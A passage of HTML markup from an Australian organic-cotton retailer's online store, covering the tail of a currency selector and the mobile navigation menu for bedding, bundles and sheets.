        
      
        
          <option value="LKR">LKR</option>
        
      
        
          <option value="MAD">MAD</option>
        
      
        
          <option value="MDL">MDL</option>
        
      
        
          <option value="MKD">MKD</option>
        
      
        
          <option value="MMK">MMK</option>
        
      
        
          <option value="MNT">MNT</option>
        
      
        
          <option value="MOP">MOP</option>
        
      
        
          <option value="MUR">MUR</option>
        
      
        
          <option value="MVR">MVR</option>
        
      
        
          <option value="MWK">MWK</option>
        
      
        
          <option value="MYR">MYR</option>
        
      
        
          <option value="NGN">NGN</option>
        
      
        
          <option value="NIO">NIO</option>
        
      
        
          <option value="NPR">NPR</option>
        
      
        
          <option value="NZD">NZD</option>
        
      
        
          <option value="PEN">PEN</option>
        
      
        
          <option value="PGK">PGK</option>
        
      
        
          <option value="PHP">PHP</option>
        
      
        
          <option value="PKR">PKR</option>
        
      
        
          <option value="PLN">PLN</option>
        
      
        
          <option value="PYG">PYG</option>
        
      
        
          <option value="QAR">QAR</option>
        
      
        
          <option value="RON">RON</option>
        
      
        
          <option value="RSD">RSD</option>
        
      
        
          <option value="RWF">RWF</option>
        
      
        
          <option value="SAR">SAR</option>
        
      
        
          <option value="SBD">SBD</option>
        
      
        
          <option value="SEK">SEK</option>
        
      
        
          <option value="SGD">SGD</option>
        
      
        
          <option value="SHP">SHP</option>
        
      
        
          <option value="SLL">SLL</option>
        
      
        
          <option value="STD">STD</option>
        
      
        
          <option value="THB">THB</option>
        
      
        
          <option value="TJS">TJS</option>
        
      
        
          <option value="TOP">TOP</option>
        
      
        
          <option value="TTD">TTD</option>
        
      
        
          <option value="TWD">TWD</option>
        
      
        
          <option value="TZS">TZS</option>
        
      
        
          <option value="UAH">UAH</option>
        
      
        
          <option value="UGX">UGX</option>
        
      
        
          <option value="USD">USD</option>
        
      
        
          <option value="UYU">UYU</option>
        
      
        
          <option value="UZS">UZS</option>
        
      
        
          <option value="VND">VND</option>
        
      
        
          <option value="VUV">VUV</option>
        
      
        
          <option value="WST">WST</option>
        
      
        
          <option value="XAF">XAF</option>
        
      
        
          <option value="XCD">XCD</option>
        
      
        
          <option value="XOF">XOF</option>
        
      
        
          <option value="XPF">XPF</option>
        
      
        
          <option value="YER">YER</option>
        
      
    </select>
    <button type="submit">Submit</button>
  </form>
</div>
<script src="//bhumi.com.au/cdn/shop/t/341/assets/store-selection-popup-mobile.js?v=64008867392815781101754308465" type="text/javascript"></script>



<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="always" class="header-wrapper color- gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  width="17"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  height="12"
  viewBox="0 0 17 12"
  fill="currentColor"
>
  <path d="M1 0.796387H16.3477M1 5.99993H16.3477M1 11.2035H16.3477" stroke="currentColor" stroke-linecap="currentColor"/>
</svg>

              
            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class="menu-drawer__navigation-container">
                <div class="menu-drawer-logo"><a href="/" class="header__heading-link link link--text focus-inset"><img src="//bhumi.com.au/cdn/shop/files/Bhumi_Primarylogo_Black.svg?v=1680165103&amp;width=500" alt="Bhumi Organic Cotton (AU)" srcset="//bhumi.com.au/cdn/shop/files/Bhumi_Primarylogo_Black.svg?v=1680165103&amp;width=50 50w, //bhumi.com.au/cdn/shop/files/Bhumi_Primarylogo_Black.svg?v=1680165103&amp;width=100 100w, //bhumi.com.au/cdn/shop/files/Bhumi_Primarylogo_Black.svg?v=1680165103&amp;width=150 150w, //bhumi.com.au/cdn/shop/files/Bhumi_Primarylogo_Black.svg?v=1680165103&amp;width=200 200w, //bhumi.com.au/cdn/shop/files/Bhumi_Primarylogo_Black.svg?v=1680165103&amp;width=250 250w, //bhumi.com.au/cdn/shop/files/Bhumi_Primarylogo_Black.svg?v=1680165103&amp;width=300 300w, //bhumi.com.au/cdn/shop/files/Bhumi_Primarylogo_Black.svg?v=1680165103&amp;width=400 400w, //bhumi.com.au/cdn/shop/files/Bhumi_Primarylogo_Black.svg?v=1680165103&amp;width=500 500w" width="130" height="30.443037974683545" class="header__heading-logo motion-reduce">
</a><div class="header_mobile_cross header_mob_cross">
                    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
                    <path d="M1 1L15 15M15 1L1 15" stroke="#222325" stroke-linecap="square"/>
                    </svg>
                    </div>
      
                </div>
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li>
                        

  
      
        

        <details id="Details-menu-drawer-menu-item-1">
  
  
  <summary
    
    style="color:#212121"
    class="menu-drawer__menu-item title_1 mobile_title_2 extra_mobile_title_1 list-menu__item link link--text focus-inset"
  >
    Best Sellers
    <svg
  xmlns="http://www.w3.org/2000/svg"
  width="5"
  height="8"
  viewBox="0 0 5 8"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
>
  <path d="M0.5 7.5L4 4L0.5 0.5" stroke="#212121"/>
</svg>

  </summary>
  <div
    id="link-best-sellers"
    class="menu-drawer__submenu has-submenu gradient motion-reduce"
    tabindex="-1"
  >
    <div class="menu-drawer__inner-submenu">
      <div class="menu_drawer_submenu_container">
        <button
          class="menu-drawer__close-button title_1 mobile_title_2 extra_mobile_title_1 link link--text focus-inset"
          aria-expanded="true"
        >
          <svg xmlns="http://www.w3.org/2000/svg" width="5" height="8" viewBox="0 0 5 8" fill="none">
<path d="M4.5 0.5L1 4L4.5 7.5" stroke="#212121"/>
</svg>
          Best Sellers
        </button>
        <div class="header_mob_cross header_mobile_svg_cross">
          <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
            <path d="M1 1L15 15M15 1L1 15" stroke="#222325" stroke-linecap="square"/>
          </svg>
        </div>
      </div>
      <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1">
        
          
            
            
              <li>
                <div class="menu_drawer_heading heading_3 mobile_heading_3 menu-drawer__menu-item">
                  ALL TIME FAVOURITES
                  <svg xmlns="http://www.w3.org/2000/svg" width="9" height="5" viewBox="0 0 9 5" fill="none">
<path d="M1 4.25L4.5 0.75L8 4.25" stroke="#212121"/>
</svg>
                </div>

                <ul
                  class="menu_drawer_accordion show"
                  
                    style="display:block;"
                  
                >
                  
                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/sateen-sheet-set-luxe-new-arrival"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Sateen Sheet Set - Luxe</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/percale-quilt-cover-set-limited-edition"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Percale Quilt Cover Set</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/organic-cotton-quilt-insert-all-seasons"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Quilt Insert</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/mattress-protector-sateen-organic-cotton-1"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Mattress Protector</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/organic-cotton-trunks-6-pack"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Men's Original Trunks</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/linen-plain-quilt-cover-set"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Linen Quilt Cover Set</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/bath-towel"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Bath Towel</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                  
                  
                  
                    <li class="menu_button_container">
                      <a
                        href="/collections/organic-cotton-best-sellers"
                        class="menulistbtn cta_2 mobile_cta_2 list-menu__item menu-drawer__menu-item link--text"
                        style="padding-top:18px;padding-bottom:5px;"
                      >
                        SHOP BEST SELLERS
                      </a>
                    </li>
                  
                </ul>
              </li>
            
          
            
            
          
            
            
          
        
      </ul>
    </div>
  </div>
</details>

      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
  

  
      
    




                      </li><li>
                        

  
      
    

  
      
        

        <details id="Details-menu-drawer-menu-item-2">
  
  
  <summary
    
    style="color:"
    class="menu-drawer__menu-item title_1 mobile_title_2 extra_mobile_title_1 list-menu__item link link--text focus-inset"
  >
    Bedding
    <svg
  xmlns="http://www.w3.org/2000/svg"
  width="5"
  height="8"
  viewBox="0 0 5 8"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
>
  <path d="M0.5 7.5L4 4L0.5 0.5" stroke="#212121"/>
</svg>

  </summary>
  <div
    id="link-bedding"
    class="menu-drawer__submenu has-submenu gradient motion-reduce"
    tabindex="-1"
  >
    <div class="menu-drawer__inner-submenu">
      <div class="menu_drawer_submenu_container">
        <button
          class="menu-drawer__close-button title_1 mobile_title_2 extra_mobile_title_1 link link--text focus-inset"
          aria-expanded="true"
        >
          <svg xmlns="http://www.w3.org/2000/svg" width="5" height="8" viewBox="0 0 5 8" fill="none">
<path d="M4.5 0.5L1 4L4.5 7.5" stroke="#212121"/>
</svg>
          Bedding
        </button>
        <div class="header_mob_cross header_mobile_svg_cross">
          <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
            <path d="M1 1L15 15M15 1L1 15" stroke="#222325" stroke-linecap="square"/>
          </svg>
        </div>
      </div>
      <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1">
        
          
            
            
              <li>
                <div class="menu_drawer_heading heading_3 mobile_heading_3 menu-drawer__menu-item">
                  CATEGORY
                  <svg xmlns="http://www.w3.org/2000/svg" width="9" height="5" viewBox="0 0 9 5" fill="none">
<path d="M1 4.25L4.5 0.75L8 4.25" stroke="#212121"/>
</svg>
                </div>

                <ul
                  class="menu_drawer_accordion show"
                  
                    style="display:block;"
                  
                >
                  
                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-sheet-set"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Sheet Sets</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-quilt-cover-sets"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Quilt Cover Sets</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/fitted-sheets"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Fitted Sheets</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-pillow-cases"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Pillow Cases</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-quilt-inserts"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Quilt Inserts</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-bedding-protector"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Bedding Protectors</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-bedding-bundles"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Bedding Bundles</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-luxe"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Luxe Bedding Collection</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-limited-edition"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Limited Edition Collection</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                  
                  
                  
                    <li class="menu_button_container">
                      <a
                        href="/collections/organic-cotton-bedding"
                        class="menulistbtn cta_2 mobile_cta_2 list-menu__item menu-drawer__menu-item link--text"
                        style="padding-top:18px;padding-bottom:5px;"
                      >
                        SHOP ALL BEDDING
                      </a>
                    </li>
                  
                </ul>
              </li>
            
          
            
            
              <li>
                <div class="menu_drawer_heading heading_3 mobile_heading_3 menu-drawer__menu-item">
                  ACCESSORIES
                  <svg xmlns="http://www.w3.org/2000/svg" width="9" height="5" viewBox="0 0 9 5" fill="none">
<path d="M1 4.25L4.5 0.75L8 4.25" stroke="#212121"/>
</svg>
                </div>

                <ul
                  class="menu_drawer_accordion "
                  
                >
                  
                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-blankets-throws"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Blankets & Throws</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/sleep-masks"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Sleep Masks</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/duffle-bag-black"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Duffle Bag</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/tote-bag"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Tote Bag</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                  
                  
                  
                </ul>
              </li>
            
          
            
            
              <li>
                <div class="menu_drawer_heading heading_3 mobile_heading_3 menu-drawer__menu-item">
                  SHOP BY FABRIC
                  <svg xmlns="http://www.w3.org/2000/svg" width="9" height="5" viewBox="0 0 9 5" fill="none">
<path d="M1 4.25L4.5 0.75L8 4.25" stroke="#212121"/>
</svg>
                </div>

                <ul
                  class="menu_drawer_accordion "
                  
                >
                  
                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-sateen-bedding"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Sateen</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            >SOFT & SMOOTH</sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-luxe"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>LUXE</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            >RARE & REFINED</sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-percale-bedding"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Percale</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            >COOL & CRISP</sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-linen-bedding"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Linen</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            >AIRY & LIVED IN FEEL</sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-flannelette-bedding"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Flannelette</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            >WARM & COSY</sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-jersey-bedding"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Jersey</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            >Soft & Comfy</sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                  
                  
                  
                </ul>
              </li>
            
          
        
      </ul>
    </div>
  </div>
</details>

      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
  

  
      
    




                      </li><li>
                        

  
      
    

  
      
    

  
      
        

        <details id="Details-menu-drawer-menu-item-3">
  
  
  <summary
    
    style="color:"
    class="menu-drawer__menu-item title_1 mobile_title_2 extra_mobile_title_1 list-menu__item link link--text focus-inset"
  >
    Bundles
    <svg
  xmlns="http://www.w3.org/2000/svg"
  width="5"
  height="8"
  viewBox="0 0 5 8"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
>
  <path d="M0.5 7.5L4 4L0.5 0.5" stroke="#212121"/>
</svg>

  </summary>
  <div
    id="link-bundles"
    class="menu-drawer__submenu has-submenu gradient motion-reduce"
    tabindex="-1"
  >
    <div class="menu-drawer__inner-submenu">
      <div class="menu_drawer_submenu_container">
        <button
          class="menu-drawer__close-button title_1 mobile_title_2 extra_mobile_title_1 link link--text focus-inset"
          aria-expanded="true"
        >
          <svg xmlns="http://www.w3.org/2000/svg" width="5" height="8" viewBox="0 0 5 8" fill="none">
<path d="M4.5 0.5L1 4L4.5 7.5" stroke="#212121"/>
</svg>
          Bundles
        </button>
        <div class="header_mob_cross header_mobile_svg_cross">
          <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
            <path d="M1 1L15 15M15 1L1 15" stroke="#222325" stroke-linecap="square"/>
          </svg>
        </div>
      </div>
      <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1">
        
          
            
            
              <li>
                <div class="menu_drawer_heading heading_3 mobile_heading_3 menu-drawer__menu-item">
                  CATEGORY
                  <svg xmlns="http://www.w3.org/2000/svg" width="9" height="5" viewBox="0 0 9 5" fill="none">
<path d="M1 4.25L4.5 0.75L8 4.25" stroke="#212121"/>
</svg>
                </div>

                <ul
                  class="menu_drawer_accordion show"
                  
                    style="display:block;"
                  
                >
                  
                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-bedding-bundles"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Bedding Bundles</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-towel-packs"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Bath Bundles</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-apparel-packs"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Apparel Bundles</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                  
                  
                  
                    <li class="menu_button_container">
                      <a
                        href="/collections/organic-cotton-bundles-packs"
                        class="menulistbtn cta_2 mobile_cta_2 list-menu__item menu-drawer__menu-item link--text"
                        style="padding-top:18px;padding-bottom:5px;"
                      >
                        SHOP ALL BUNDLES
                      </a>
                    </li>
                  
                </ul>
              </li>
            
          
            
            
              <li>
                <div class="menu_drawer_heading heading_3 mobile_heading_3 menu-drawer__menu-item">
                  SHOP BY FABRIC
                  <svg xmlns="http://www.w3.org/2000/svg" width="9" height="5" viewBox="0 0 9 5" fill="none">
<path d="M1 4.25L4.5 0.75L8 4.25" stroke="#212121"/>
</svg>
                </div>

                <ul
                  class="menu_drawer_accordion "
                  
                >
                  
                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-sateen-bedding"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Sateen</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            >SOFT & SMOOTH</sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-luxe"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>LUXE</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            >RARE & REFINED</sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-percale-bedding"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Percale</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            >COOL & CRISP</sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-linen-bedding"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Linen</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            >AIRY & LIVED IN FEEL</sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-flannelette-bedding"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Flannelette</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            >WARM & COSY</sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-jersey-bedding"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Jersey</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            >Soft & Comfy</sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                  
                  
                  
                </ul>
              </li>
            
          
            
            
          
        
      </ul>
    </div>
  </div>
</details>

      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
  

  
      
    




                      </li><li>
                        

  
      
    

  
      
    

  
      
    

  
      
        

        <details id="Details-menu-drawer-menu-item-4">
  
  
  <summary
    
    style="color:"
    class="menu-drawer__menu-item title_1 mobile_title_2 extra_mobile_title_1 list-menu__item link link--text focus-inset"
  >
    Sheets
    <svg
  xmlns="http://www.w3.org/2000/svg"
  width="5"
  height="8"
  viewBox="0 0 5 8"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
>
  <path d="M0.5 7.5L4 4L0.5 0.5" stroke="#212121"/>
</svg>

  </summary>
  <div
    id="link-sheets"
    class="menu-drawer__submenu has-submenu gradient motion-reduce"
    tabindex="-1"
  >
    <div class="menu-drawer__inner-submenu">
      <div class="menu_drawer_submenu_container">
        <button
          class="menu-drawer__close-button title_1 mobile_title_2 extra_mobile_title_1 link link--text focus-inset"
          aria-expanded="true"
        >
          <svg xmlns="http://www.w3.org/2000/svg" width="5" height="8" viewBox="0 0 5 8" fill="none">
<path d="M4.5 0.5L1 4L4.5 7.5" stroke="#212121"/>
</svg>
          Sheets
        </button>
        <div class="header_mob_cross header_mobile_svg_cross">
          <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
            <path d="M1 1L15 15M15 1L1 15" stroke="#222325" stroke-linecap="square"/>
          </svg>
        </div>
      </div>
      <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1">
        
          
            
            
              <li>
                <div class="menu_drawer_heading heading_3 mobile_heading_3 menu-drawer__menu-item">
                  CATEGORY
                  <svg xmlns="http://www.w3.org/2000/svg" width="9" height="5" viewBox="0 0 9 5" fill="none">
<path d="M1 4.25L4.5 0.75L8 4.25" stroke="#212121"/>
</svg>
                </div>

                <ul
                  class="menu_drawer_accordion show"
                  
                    style="display:block;"
                  
                >
                  
                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-best-sellers"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Best Sellers</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-sheet-set"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Sheet Sets</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/fitted-sheets"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Fitted Sheets</span>
                          

                          
                            <sub
